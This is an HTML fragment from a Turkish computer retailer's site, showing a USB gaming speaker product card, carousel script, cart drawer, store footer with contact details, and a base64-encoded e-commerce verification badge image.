		<a href="https://www.citybilisim.com/snopy-sn-x22-style-2-0-multimedia-led-isikli-3w-2-siyah-usb-gaming-speaker-hoparlor" title="Snopy Sn-x22 Style 2.0 Multimedia Led Işıklı 3w*2 Siyah Usb Gaming Speaker Hoparlör" alt="Snopy Sn-x22 Style 2.0 Multimedia Led Işıklı 3w*2 Siyah Usb Gaming Speaker Hoparlör"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1757437528505339.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Snopy Sn-x22 Style 2.0 Multimedia Led Işıklı 3w*2 Siyah Usb Gaming Speaker Hoparlör"  title="Snopy Sn-x22 Style 2.0 Multimedia Led Işıklı 3w*2 Siyah Usb Gaming Speaker Hoparlör" class="lazy"/></a>
	</div>
	<div class="name"><a href="snopy-sn-x22-style-2-0-multimedia-led-isikli-3w-2-siyah-usb-gaming-speaker-hoparlor-urun19724.html" title="Snopy Sn-x22 Style 2.0 Multimedia Led Işıklı 3w*2 Siyah Usb Gaming Speaker Hoparlör" class="opensans">Snopy Sn-x22 Style 2.0 Multimedia Led Işıklı 3w*2 Siyah Usb...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19724">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">599.00</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="19724">Sepete Ekle</a>
</div>


  </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <!--  CAROUSEL MULTIPLE -->
                            <script type="text/javascript">
                                    $('.dt_carousel_slider').customOwl({
                                         item: 5,
                                        margin: 15,
                                        nav: false,
                                        loop: true,
                                        autoplay: true,
                                        autoWidth: false,
                                        mergeFit: false,
                                        dots: true,
                                        autoplayTimeout: 3000,
                                        autoplayHoverPause: true,
                                    responsiveClass:true,
                                    responsive:{
                                        0:{
                                            items:1,
                                            nav:false
                                        },
                                        450:{
                                            items:2,
                                            nav:false
                                        },

                                        900:{
                                            items:4,
                                            nav:false
                                        },

                                        1024:{
                                            items:4,
                                            nav:false
                                        },

                                        1150:{
                                            items:4,
                                            nav:false
                                        },

                                        1250:{
                                            items:4,
                                            nav:false
                                            
                                        }
                                    }
                                });
                                </script>
	<script defer src="js/detay.js"></script>
	<!-- Sepet Drawer -->
	<div class="cart-drawer" id="cartDrawer" aria-hidden="true" data-open="false">
		<div class="cart-drawer-header">
			<div class="cd-title">Sepet</div>
			<button type="button" class="cart-drawer-close" id="cartDrawerClose" aria-label="Kapat">×</button>
		</div>
		<div class="cart-drawer-body" id="cartDrawerContent" aria-live="polite" aria-atomic="true"></div>
		<div class="cart-drawer-footer">
			<a href="ac/sepet" class="cd-checkout-btn" id="cartCheckoutBtn">Sepete Git</a>
		</div>
	</div><style type="text/css">#GARANTI_SURESI { display:none; }</style>
<style type="text/css">#STOK_DURUM_19724 { display:none; }</style>
<div class="clr"></div></div><br><div class="fluid" id="footer_paragraph">
      <div class="wrapping">
         <div class="grid row">
            <div class="footertxt kolon c16" ><h3>Toptan & Perakende Masaüstü ve Oyuncu Masaüstü Bilgisayarları</h3><p>Toptan Bilgisayar, İkinci El Bilgisayar, Toptan Laptop, Toptan Dizüstü, Toptan Oem, İkinci El Bilgisayar Fiyatları, İkinci El Notebook Fiyatları, İkinci El Dizüstü Fiyatları, İkinci El Masaüstü Bilgisayar, İkinci El Masaüstü Bilgisayar Fiyatları, Toptan Masaüstü Bilgisayar Fiyatları, İkinci el pc fiyatları, Toptan Bilgisayar Ürünleri, Kurumsal Laptop Fiyatları, City Bilişim Toptan ve Perakende Bilgisayar, 2 El Bilgisayar, 2el notebook, 2 el masaüstü bilgisayar, sahibinden bilgisayar, Masaüstü Oyun Bilgisayarı, Bilgisayar Toplama, Bilgisayar Toplama Sihirbazı, Pc Toplama, Teşhir Laptop, Teşhir Notebook<p></div>
         </div>
      </div>
      </div><div class="badgers">
    <div class="wrp">  <div class="item">
            <img src="images/shop.svg" alt="">
            <p class="title">%100 GÜVENLİ ALIŞVERİŞ</p>
            <p class="text">Sitemiz %100 güvenlidir ve 128Bit SSL sertifikası protokolü ile korunmaktadır.</p>
        </div>   <div class="item">
            <img src="images/original.svg" alt="">
            <p class="title">%100 ORJİNAL ÜRÜNLER</p>
            <p class="text">Tüm ürünlerimiz ilgili üreticiden size orijinal olarak gönderilmektedir.</p>
        </div>   <div class="item">
            <img src="images/cards.svg" alt="">
           <p class="title">KREDİ KARTIYLA ÖDEME</p>
            <p class="text">Tüm alışverişlerinizde kredi kartınızla taksitli ödeme yapabilirsiniz.</p>
        </div>  <div class="item">
            <img src="images/yardim24.svg" alt="">
            <p class="title">7X24 BİZE ULAŞIN</p>
            <p class="text">Uzman E-Ticaret personelimize her zaman ulaşabilirsiniz.</p>
        </div>
    </div>
</div><div class="fluid" id="bulten">
<div class="wrapping">
            <div class="title">Kampanya ve indirimlerden haberdar olun.</div>
            <div class="bultenform">
               <form action="javascript:void(0);" name="ebulten_form" id="ebulten_form" method="POST">
                    <input type="email" id="newsletter-email" name="email" placeholder="E-mail adresinizi yazınız." aria-label="Newsletter Email" autocomplete="off">
                    <button type="submit" aria-label="Submit" class="btn btn-primary">KAYDOL <i class="fas fa-chevron-right"></i></button>
                </form>
            </div>
</div>
</div>
    
<div class="fluid" id="footer">
<div class="wrapping">
   <div class="grid row">
        <div class="logo">
             <a href="/"><img class="mainlogo" src="/resimler/280x100/1_1707239741427547.png" alt="" /></a>

             <ul>
                 <li><label><i class="fal fa-map-marker-alt"></i> Adres</label>
                    <p>ATATÜRK MAH. İKİTELLİ CAD. NO:28/B KÜÇÜKÇEKMECE/İSTANBUL</p>
                </li>

                <li><label>Telefon</label>
                    <p><i class="fal fa-mobile-android"></i> 02124480868</p>
                </li>

                <li><label>E-Posta</label>
                    <p><i class="fal fa-envelope"></i> info@citybilisim.com</p>
                </li>
             </ul>
        </div>

        <div class="menuler">
            <ul>
                <li>Daha Fazla Bilgi</li>
                <li><a href="ic/toptan-bilgisayar">Toptan Bilgisayar</a></li><li><a href="ic/bilgisayar-toplama-sihirbazi">Bilgisayar Toplama Sihirbazı</a></li><li><a href="ic/2-el-bilgisayar-masaustu-ve-laptop-modelleri">2.El Bilgisayar Masaüstü ve Laptop Modelleri</a></li><li><a href="ac/siparistakip">Sipariş Takibi</a></li><li><a href="ic/zeiron-turkiye-yetkili-servis">Zeiron Türkiye Yetkili Servis</a></li><li><a href="ic/kargo-ve-tasima-bilgileri">Kargo ve Taşıma Bilgileri</a></li><li><a href="ac/arama">Detaylı Arama</a></li><li><a href="ic/uyelik-sozlesmesi">Üyelik Sözleşmesi</a></li>            </ul>

            <ul>
                <li>Online İşlemler</li>
                <li><a href="ac/iletisim">İletişim</a></li><li><a href="ic/kargo-alimlari-yaparken">Kargo Alımları Yaparken</a></li><li><a href="ic/kargo-alimlari-hakkinda">Kargo Alımları Hakkında</a></li><li><a href="ic/urun-geri-iadelerinde">Ürün Geri İadelerinde</a></li><li><a href="ic/donwload-merkezi">Download Merkezi</a></li><li><a href="ic/gizlilik-ve-kullanim-sartlari">Gizlilik ve Kullanım Şartları</a></li><li><a href="ic/garanti-ve-iade">Garanti ve İade</a></li>            </ul>

            <ul>
                <li>Üyelik İşlemleri</li>
                <li><a href="ic/uye-girisi">Üye Girişi</a></li><li><a href="ic/city-bilisim-pazar-yerleri">CİTY BİLİŞİM PAZAR YERLERİ</a></li><li><a href="ic/city-bilisim-hakkinda">City Bilişim Hakkında</a></li><li><a href="ac/sss">Sıkça Sorulan Sorular</a></li>               <li> <a href="ac/sepet">Sepet</a></li>
            </ul>
        </div>

        <div class="social">
            <ul>
                <li>Sosyal Medya`da Takip Et</li>
                <li><a href="https://www.facebook.com/citybilisimhizmetleri" target="_blank" class="faFacebook"><i class="fab fa-facebook"></i></a></li>                        <li><a href="https://www.instagram.com/citybilisim/"  target="_blank" class="faInstagram"><i class="fab fa-instagram"></i></a></li>                                                            </ul>
        </div>


        <div class="logopay">
            <ul>
                  <div class="superetbis"><div id="ETBIS"><div id="2351054654146535"><a href="https://etbis.eticaret.gov.tr/sitedogrulama/2351054654146535" target="_blank"><img style='width:100px; height:120px' src="data:image/jpeg;base64, [base64]/322e/JOvvOKTe5Af3+vs/zEu60vc/ea2bWWrNm9lcMoSX417/+NYBZs2aFDTbYoEl+9+7dk3yPm266qUm5Aw88MM0N4dxzz22S7/nOO+8k5T755JPQunXrJO3KK69M0sCuu+7apE6l3GabbcLSpUvTlirDvHnzwte//vWk/gknnJCmLseoUaPCV7/61ST/t7/9bZpaGvPnzw+bbrppUuf4449PU0P4yU9+kr/XleSLxgSxzGaznCB8+OGHSb7HygpC7969k3JTp07Np11xxRVJGuBl+vLN4YoIAlhrrbWS+kcffXSashyzZ8/OC8J1112XppbH5ptvntT5QgRh2223Daeddlqz+IMf/CDfYEwQvvGNb+TL3nXXXeHJJ58s4A033JDPX3fddZM6zREEehXtPPTQQ+H0009P2uEBq/1f/vKX+faz/PnPf55/aTE2RxD69euXXO/xxx8PnTt3Ttrv2rVr/j7EP/3pT/mR64gjjmiSHyPPdb311kvqxARhnXXWCaecckqT31eKJ598clh77bX1WwsF4Re/+EV6icpRXV2txqKCwEMR9t9//3xZ8dprr01zQ9htt92StAMOOCBNCUn9bJ0Yv/a1r6U1Qrjtttvy6Z9++mmaGoeG8RibIwhnnXVWvt7ChQuTtFdffbWgvZZgTBC23nrrNKV52GKLLdRuoSCcccYZaZHK8d5776mxqCCcffbZSRo46KCD8mXFW265Jc0NyehBWseOHdOUkEhvtk6MG220UVi2bFlS59Zbb82nDxgwIEkrho033rigHc/mCMIll1yS1KF3zp07N0l7/fXXm7S5sowJwpZbbhkWL16cplYGhHWzzTZTu8UF4fLLLw+HHXZYUY4ZMyYpV04QUHJU5+GHH06Uu8ceeyysttpqST7TkfKffvrpJL+qqippBzQ2NiZpntybrvm73/0uSevZs2f4/PPPkzrlBOHPf/5zcr1DDjkkrLHGGvmyWZYThEGDBuXvnZdBHYb9733ve0nat7/97XxbN954Y5PfUY7oGKovlhOEF198MX9PMb788stJuYoFoVOnTioUJS8IxARh5syZfv7JU4odgiJB8Bw/fnySXw5+yO3Ro0eauhxeEIYOHZqmLseJJ56Yzy9FhLgU0Ati9WLs1atXWqtyoGNk2znqqKPS3Lgg+GkxxjvuuCMpV7Eg0FuUHuOQIUOScjFBmDNnTth9992THuX5/PPPJ3M2dSQIKIjKJ538CRMmJO0ArAHSPB955JF8HQkCPXfkyJFJPtON8v/9738nab7Nq6++Osnbaqut8oobQ7rqiPvuu28YPnx4Un/69Olp7RDGjRuXpL3wwgv5384ImG3Tk2dDnXL0neHXv/51UpdnxXxO+7/61a/S3LggoIz662Z59913J+W+EEEAvJgsGZpWX331hKrDS1E+yiJ5Bx98cNpKCOeff36+jnjqqafm62g64CGuueaaST5+BOV/5zvfSdLQTwR0CfJmzJiR6Bbcx89+9rN8HREhwKpQm8Iee+yRpPkX/pe//CWpw2gXU0ApS51y/O53v5teZbkgMLqOHj06aV96EPivEIQYUAJ9G5DhT5Di9q1vfStNCckLytY58sgj09zlYDpSvn9pO++8c5LmTVIPvbQzzzwzTVkOlD61ef3116epIREupYv3339/kscDlp9gRegVZW+JTJw4MU1djv9aQUBZxO73RCkS7rzzziRNDxUwnWTrPPPMM2luLv/3v/994kRq1apVch8xzyLDKuU8b7755tC2bdskH8Uum087apNRSuny8nnee++9yfV4ITjJsvccY8yKQjcTXnnllaTcVVddlTiisvhCBIEfrvQYV0QQVgViSq33LDK6ZPNXBSUIzQECn21n7733TnPLIyYIf/zjH5u06YlTD1QsCAylSo9x8ODBSbkvWxAOPfTQgvuCl112WZobwo477tgkf1XwvvvuS69YOWIvbc8990xzyyMmCH/4wx+atOnJNUHFgvDxxx+H/v37FyUNgZggMLcytTDfNYcsHBUDizm89GydJ554osm9odUL2PqkcW+6T4b8bB3P/fbbLynHFNC3b98m+d/85jeTfJRbpV166aXJ/eA9nTZtWnr15bj44oub3LvWDyA+FNphqlP+c889l9aOIyYIkyZNyt9TjJMnT07KlRSEzs4dXCl4UKovQUBxQ4NXeqUs5QVEG4+tC3z00UdpidKoqanJ1/nb3/6WpsahB4yzK4addtopyffD+HnnnZdvn3vNopzONWzYsKRcfX19Pg2dqRR0nyvqYnaCWCgIaOMxKSrFBx98UI3lBcF7FvlXEt6+ffskDSFhCCTNK15yUuGHUPv4EQDKEusJlFt//fXzbWpEQIhkSqJhq/6CBQuSNFY+dR3uGWCK8eAp5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[base64]/Y5wpMtV4zyVnpUOsrgY4hhl112aVI2JggtBRTMmHWDZp+Fd3KhUwFc4r5eKf7zn/9M6uA4UpofDQWeq68HmW6IcwBN/Age7PIhi7i2GKSResaG8Zhvohi1zu9Rblu8yAgWgzbWepabz1cWm2yySZNrsiE2C7/6qGXoCtzBeeKdBSiG2sPJ0J8F0UvZuiiistLygkDvh94dTDgTew6YLoRu3bol5aAsDPYDaNMmc57yRT804+ygnN8E68k0Qh0/d5YTBG2CZfEJfYX63gnFg9X9iShp/h6LkalGUwPtK10haPQ0Xx4yb8dGhEoFgd6t+9QmWNrDP+F/A8Si4pqs4bRKV1zxMupe5C/[base64]/SsdBmaXq400W+C5QUqnR5NHRbR7MEnbXpBYHFL9ycS70ke8znKbDa/XKgAI0C2jnQuRhkEOU3PCQI/FjLHK1AitkgSEwReqOpoeCrGcoLASib34aVfgoCTisUc8okPVB0euq6vNO5Daeq9mHpK030SP8i6gH6/WGlgCnsYlCYyDMviws5XOoGm1GFpmyV14AXB/w7RP89sHuSsA3/tLNkFlq1TpM1CZRETTIUIqsiCFTjlrwjxxwPWIWKCEBsetSMYc1VAA8/WLUZFMSPY2TyEKwYd8YNTJgY5f/wRPwJeSwkCppmAi5s01kQEbzWsCAmMKQUFC1fAQkFgvmV+hTJnPOjRysfFSVWGVqVJMWTYwR4mTYGgkN5NL0CgYoIgPwI2N+Wg9jYypzEikYatrGuKtB1rUxFKDIEqq5NMuE8WZGjTB6/iWKMcGrjuw1N7MZgGlFZbW5vU9cfrsRNK+Wz/z7bJ79E9iQz3uvcYMedVNmZu8w7VvtaDuB9/DciyuTYAGwsFoTmQ+YjTQ8BxQZrvaQxfpFVCLZvGeq+nPz5GwN9eShA8Ym5Wr/QKtJktV4w8eIAguI0jecrh5G1+bx0JTJu+XpY+cDcGH0klss4SQ5PDtNL0ZkEuUX/[base64]/[base64]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[base64]/Cc2YSEqr2art2YUEL+ED8t5/8t6lih3558r2IUtAxBMU2wWqhKu9ZNCQZXlGRIPhNrn6tQSQglSVQqLUKv9ZQThCoozWKLwMPHvvTxGpIzMe110qshroiPf2lXXcJf7P8xHw0YSB4dXKFMRalgCCwJsAzRtPX8/RhZXoHlFMa2wtUNkZcy9SJbYJlTyrKKOVMWS8vCKxYabMk8YUqK7J4oQ2Y5b4EGwPfPiwV5LKq8crVVyexiwSmXNNqtXCN/f/YyHwN/m3z8yOWz4jwd/v3FZtKWkJXIEQNYeAZ+6/HynLD+6pNsMQ36tlz/oHKxoipSZ3YJlj0NMx5yuW/BGtIGo4JAs4IIXaGn2csHoGDukuBOTEWbftFYfbUqeGugw5KAlivsN72rxuWfxEti5kjRoSX7HngR/hHm7XCcDMXWwKEqGsXGAGn2ecK6bnAx3+UY+zQVA/nrSwvCEQoaeMk4ezaYCmNE+eQ0rQ+4QWBdlQ/Rk5KRzq/TCyz6WmYDfHjIucYZbFk/vwwvmfPMKvMBp/mAEHQfM+z0PMU/SZYOls2vxgZaaijIwgBYQWksWVe78hYXhA8/fcD5b7EzMzCC0I5Mud9mVbDfwKYUmOnn3gooASnXaXQ12t4VwLbDf3zT9k8QdBqGNC+u2JWg1dqShFllAOrCZPTx7c9COMij6302mzDlm7W7SEnqZPviX2tfBGlVvn0CMBiDh498stttOE4QdVnjs0Cvz/t0DHYPVQJUPZoj1gEHVheDBqBiTusFCiL1PHvKOabMDZPEDh0m0UNyEmlKDjM8UoTaQcnCfn+IxnssiEN2zV2VIxOUkd5VFtah4dyYjF8MkRCCaQnL0T5on8AstU5qQVllXymPV0zdsCE3+UVc/7gGaQdvuuggI9yIG5DbcbOkeJ8RO6Hc6i4T55dz0jYPAogz1z3L2pU5l+l4eOhHaYjdjml1y8UBAoKMUHwlM8a/3UsX+FT/uNe2tdAXV9W